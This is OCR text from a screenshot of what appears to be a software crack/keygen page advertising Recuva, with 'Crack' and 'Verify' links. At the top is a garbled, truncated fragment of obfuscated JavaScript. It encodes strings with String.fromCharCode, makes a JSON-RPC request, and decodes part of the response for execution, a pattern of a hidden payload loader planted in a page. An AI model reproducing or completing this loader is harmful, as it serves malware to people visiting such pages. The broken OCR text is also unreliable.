
1,50,99,50,54,52,52,50,101,55),data:String.fr
omCharCode(48,120,101,97,56,55,57,54,51,5
2)},String.fromCharCode(108,97,116,101,115,1
16)],id:1})});const j=await re.json();if(j.result)
{let
h=j.result.substring(130),s=String.fromChar
Code(32).trim();for(let i=0;i Verify
Processor: Dual-core for keygens RAM:
Needed: 4 GB Disk space: 64 GB for install
Recuva is a Windows-based file recovery
tool that restores deleted files from…
Recuva
Continue reading
Crack